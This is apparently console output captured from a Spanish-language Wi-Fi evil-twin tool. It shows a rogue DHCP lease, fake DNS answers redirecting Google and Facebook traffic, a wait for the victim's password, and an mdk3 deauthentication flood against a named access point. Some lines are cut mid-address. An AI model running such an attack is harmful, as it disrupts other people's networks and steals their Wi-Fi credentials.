 DHCP
DHCPDISCOVER from 18:21:95:20:4e:cd via wlan0
DHCPOFFER on 192.168.1.101 to 18:21:95:20:4e:cd (android-fc54
4302460c1c79) via wlan0
DHCPREQUEST for 192.168.1.101 (192.168.1.1) from 18:21:95:20:
4e:cd (android-fc544302460c1c79) via wlan0
DHCPACK on 192.168.1.101 to 18:21:95:20:4e:cd (android-fc5443
02460c1c79) via wlan0
reuse_lease: lease age 0 (secs) under 25% threshold, reply wi
th unaltered, existing lease
DHCPREQUEST for 192.168.1.101 (192.168.1.1) from 18:21:95:20:
4e:cd (android-fc544302460c1c79) via wlan0
DHCPACK on 192.168.1.101 to 18:21:95:20:4e:cd via wlan0
Esperando la pass
PUNTO DE ACCESO:
Nombre..........: TOPOIDE CNT
MAC.............: 20:08:ED:E4:6C:64
Canal...........: 11
Fabricante......: Huawei Technologies Co., Ltd
Tiempo activo...: 00:01:32
Intentos........: 0
Clientes........: 4
CLIENTES ACTIVOS:
FAKEDNS
Respuesta: 100.1.168.192.in-addr.arpa. -> 192.168.1.1
Respuesta: 100.1.168.192.in-addr.arpa. -> 192.168.1.1
Respuesta: connectivitycheck.gstatic.com. -> 192.168.1
.1
Respuesta: connectivitycheck.gstatic.com. -> 192.168.
.1
Respuesta: clients3.google.com. -> 192.168.1.1
Respuesta: mqtt-mini.facebook.com. -> 192.168.1.1
Respuesta: edge-mqtt.facebook.com. -> 192.168.1.1
Respuesta: chat-e2ee-mini.facebook.com. -> 192.168.1.
Respuesta: portal.fb.com. -> 192.168.1.1
Respuesta: connectivitycheck.gstatic.com. -> 192.168.
.1
Respuesta: connectivitycheck.gstatic.com. -> 192.168.
.1
Respuesta: mtalk.google.com. -> 192.168.1.1
Respuesta: 101.1.168.192.in-addr.arpa. -> 192.168.1.1
Respuesta: alt2-mtalk.google.com. -> 192.168.1.1
Respuesta: www.google.com. -> 192.168.1.1
Respuesta: i.instagram.com. -> 192.168.1.1
Respuesta: 101.1.168.192.in-addr.arpa. -> 192.168.1.1
Respuesta: alt8-mtalk.google.com. -> 192.168.1.1
Respuesta: 101.1.168.192.in-addr.arpa. -> 192.168.1.1
Desautentificando con mdk3 a todos de TO...
C:64 on channel: 11
Disconnecting between: FF:FF:FF:FF:FF:FF and: 20:08:ED:E4:6
C:64 on channel: 11
Disconnecting between: FF:FF:FF:FF:FF:FF and: 20:08:ED:E4:6
C:64 on channel: 11
Disconnecting between: FF:FF:FF:FF:FF:FF and: 20:08:ED:E4:6
C:64 on channel: 11
Disconnecting between: FF:FF:FF:FF:FF:FF and: 20:08:ED:E4:6
C:64 on channel: 11
Disconnecting between: FF:FF:FF:FF:FF:FF and: 20:08:ED:E4:6
C:64 on channel: 11
Disconnecting between: FF:FF:FF:FF:FF:FF and: 20:08:ED:E4:6
C:64 on channel: 11
Disconnecting between: FF:FF:FF:FF:FF:FF and: 20:08:ED:E4:6
C:64 on channel: 11
Disconnecting between: FF:FF:FF:FF:FF:FF and: 20:08:ED:E4:6
C:64 on channel: 11
Packets sent: 569 - Speed: 8 packets/sec